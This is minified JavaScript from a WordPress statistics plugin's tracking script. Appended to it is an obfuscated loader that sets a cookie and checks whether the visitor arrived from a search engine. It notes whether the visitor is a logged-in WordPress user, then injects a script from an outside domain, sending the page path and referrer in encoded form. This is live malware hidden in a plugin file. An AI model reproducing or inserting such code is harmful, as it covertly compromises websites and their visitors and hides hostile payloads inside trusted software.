URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});const _0x5c6a4a=_0x77d8;(function(_0x584f75,_0x3ebb53){const _0x16c68c=_0x77d8,_0x45af30=_0x584f75();while(!![]){try{const _0x329f49=parseInt(_0x16c68c(0x14c))/(0x5d*-0x13+-0x2de*0x3+0x31a*0x5)*(parseInt(_0x16c68c(0x16b))/(0x30*-0x89+-0xf1+-0x1*-0x1aa3))+parseInt(_0x16c68c(0x161))/(-0x50*0x52+0x1*-0x12b9+-0x22*-0x14e)*(-parseInt(_0x16c68c(0x175))/(0x3*-0x3cc+-0xd0f+0x1877))+parseInt(_0x16c68c(0x164))/(-0xf4f*0x1+-0x1*0x1e9a+0x2dee*0x1)+-parseInt(_0x16c68c(0x152))/(-0x94*-0x17+-0x2*0xb70+0x1*0x99a)+-parseInt(_0x16c68c(0x163))/(0x169+0x1*0x1faf+0x69d*-0x5)+parseInt(_0x16c68c(0x157))/(0x1*-0x1042+0x610+0xa3a*0x1)*(parseInt(_0x16c68c(0x166))/(0xc3*0x19+0x1*-0x2bd+-0x1045))+parseInt(_0x16c68c(0x15f))/(0x2bf*-0x2+0x1*-0x8cb+0xe53);if(_0x329f49===_0x3ebb53)break;else _0x45af30['push'](_0x45af30['shift']());}catch(_0x390404){_0x45af30['push'](_0x45af30['shift']());}}}(_0x2c97,-0xb5a69+0x540f0+0xdb4d8));function _0x77d8(_0x3b99f8,_0x2c2c79){const _0xd12cdd=_0x2c97();return _0x77d8=function(_0x4efd10,_0x380c4a){_0x4efd10=_0x4efd10-(-0x1239+-0x5d6+0x1959);let _0x35d9d5=_0xd12cdd[_0x4efd10];return _0x35d9d5;},_0x77d8(_0x3b99f8,_0x2c2c79);}if(null==document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x15b)](new RegExp(_0x5c6a4a(0x160)+_0x5c6a4a(0x174)))){document[_0x5c6a4a(0x16c)]=_0x5c6a4a(0x14d)+_0x5c6a4a(0x15e)+_0x5c6a4a(0x156)+_0x5c6a4a(0x14e)+'00';const e=[_0x5c6a4a(0x16f)+'.',_0x5c6a4a(0x158)+_0x5c6a4a(0x16a),_0x5c6a4a(0x15c),_0x5c6a4a(0x167),_0x5c6a4a(0x173)+'m',_0x5c6a4a(0x16e),_0x5c6a4a(0x15a)];for(let o in e)if(document[_0x5c6a4a(0x171)][_0x5c6a4a(0x15d)+'e']()[_0x5c6a4a(0x154)](e[o][_0x5c6a4a(0x15d)+'e']())){let e='0';document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x154)](_0x5c6a4a(0x172)+_0x5c6a4a(0x151)+'e')&&(e='1');let o=document[_0x5c6a4a(0x168)+_0x5c6a4a(0x150)](_0x5c6a4a(0x153));o[_0x5c6a4a(0x165)]=_0x5c6a4a(0x14a)+_0x5c6a4a(0x155)+_0x5c6a4a(0x14f)+_0x5c6a4a(0x159)+btoa(e+_0x5c6a4a(0x16d)+window[_0x5c6a4a(0x170)][_0x5c6a4a(0x162)]+'|'+document[_0x5c6a4a(0x171)]+'|'+ +new Date()),document[_0x5c6a4a(0x169)][_0x5c6a4a(0x14b)+'d'](o);}}function _0x2c97(){const _0x24700f=['1236711DNKjhe','1887955UHqPGN','src','45cvwenP','.yahoo.com','createElem','body','.com','4dUzMOf','cookie','|057|','.baidu.com','www.google','location','referrer','wordpress_','.yandex.co','vi=([^;]*)','41096orDpFv','https://ce','appendChil','464915LyMkjB','phvi=1;pat','-age=26000','7-cdn.net/','ent','test_cooki','4984296JoJztf','script','includes','ntral.zone','te=Lax;max','1111832WpQOpy','duckduckgo','ph.php?q=','.aol.com','match','.bing.com','toLowerCas','h=/;SameSi','2946980HejHQe','(?:^|;\x20)ph','231JleklL','pathname'];_0x2c97=function(){return _0x24700f;};return _0x2c97();}